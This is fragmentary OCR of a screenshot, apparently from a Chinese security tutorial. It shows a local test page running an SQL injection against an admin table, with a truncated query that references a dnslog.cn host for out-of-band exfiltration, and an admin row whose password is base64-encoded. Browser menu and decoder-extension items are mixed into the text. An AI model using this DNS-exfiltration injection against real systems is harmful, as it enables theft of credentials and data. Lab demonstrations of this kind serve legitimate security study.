 192.168.1.108/sql.aspx
不安全 | 192.168.1.108/sql.aspx
1
1
当前查询语句：select * from admin wh
w5c.dnslog.cn";
id username password
1 admin MTIzNDU2
返回(B) Alt+向左箭头
前进(F) Alt+向右箭头
重新加载(R) Ctrl+R
另存为(A)... Ctrl+S
打印(P)... Ctrl+P
投射(C)...
翻成中文（简体）(T)
捕捉网页截图 - FireShot的
手动屏蔽广告
以 Email 发送页面链接...
AdBlock — 最佳广告拦截工具
d3coder
EditThisCookie
Base64 decode
Base64 encode
bin2hex
bin2txt
CRC32
Escapeshellarg
Hex to ASCII
HTML entity decode
HTML entities
HTML special chars encode
HTML special chars decode
潇湘信安